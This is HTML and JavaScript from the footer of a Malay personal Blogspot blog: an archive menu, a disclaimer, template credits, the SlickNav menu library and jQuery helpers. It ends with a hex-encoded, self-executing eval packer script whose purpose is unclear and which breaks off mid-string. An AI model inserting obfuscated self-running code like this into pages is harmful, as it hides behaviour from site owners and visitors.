<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c